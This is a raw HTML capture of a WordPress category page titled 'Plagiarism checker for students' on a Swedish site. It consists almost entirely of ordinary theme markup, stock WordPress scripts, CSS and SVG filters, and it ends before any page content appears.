

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/category/plagiarism-checker-for-students/
body_size: 13632
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_521 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Plagiarism checker for students &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Plagiarism checker for students kategoriflöde" href="https://www.babas.se/category/plagiarism-checker-for-students/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/categories/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="archive category category-plagiarism-checker-for-students category-54 boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

